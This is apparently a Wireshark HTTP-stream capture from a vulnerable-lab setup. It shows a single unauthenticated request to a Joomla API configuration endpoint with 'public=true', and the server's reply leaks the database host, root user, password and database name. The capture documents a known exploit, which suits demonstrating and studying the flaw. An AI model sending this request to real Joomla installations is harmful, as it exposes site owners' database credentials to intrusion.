 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · any
GET /api/index.php/v1/config/application?public=true HTTP/1.1
Host: 10.211.55.71:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: b4dcc9ef6ce924ee2f67ae1a5491bf32=fd932bda9be43b6066c46582409e619f
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 01 Jul 2023 14:37:42 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: JoomlaAPI/1.0
x-frame-options: SAMEORIGIN
referrer-policy: strict-origin-when-cross-origin
cross-origin-opener-policy: same-origin
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Sat, 01 Jul 2023 14:37:42 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1969
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/vnd.api+json; charset=utf-8
{"links":{"self":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/
application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/application?
public=true&page%5Boffset%5D=100&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},
{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br> Please check back again soon.","id":224}},
{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},
{"type":"application","id":"224","attributes":{"sitename":"html","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},
{"type":"application","id":"224","attributes":{"captcha":0,"id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},
{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"frontediting":1,"id":224}},
{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"mysql","id":224}},
{"type":"application","id":"224","attributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":{"password":"vulhub","id":224}},
{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"j_","id":224}},
{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}},
{"type":"application","id":"224","attributes":{"dbsslkey":"","id":224}},{"type":"application","id":"224","attributes":{"dbsslcert":"","id":224}}],"meta":{"total-
pages":6}}GET / HTTP/1.1